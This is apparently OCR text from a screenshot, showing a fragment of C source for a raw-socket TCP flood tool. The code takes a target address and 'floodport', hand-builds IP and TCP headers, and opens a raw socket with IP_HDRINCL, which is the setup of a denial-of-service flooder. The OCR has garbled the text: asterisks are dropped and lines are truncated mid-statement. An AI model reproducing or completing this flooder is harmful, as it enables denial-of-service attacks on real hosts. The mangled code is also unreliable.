
char
td = (char
)par1;
char datagram[MAX_PACKET_SIZE];
struct iphdr
iph = (struct iphdr
)datagram;
struct tcphdr
tcph = (void
)iph + sizeof(struct iphdr);
struct sockaddr_in sin;

sin.sin_family = AF_INET;

sin.sin_port = htons(floodport);

sin.sin_addr.s_addr = inet_addr(td);

int s = socket(PF_INET, SOCK_RAW, IPPROTO_TCP)
if(s < 0){ fprintf(stderr, "Could not open ra
iph->daddr = sin.sin_addr.s_addr;

iph->check = csum ((unsigned short *) datagra
int tmp = 1;

const int *val = &tmp;

if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, val,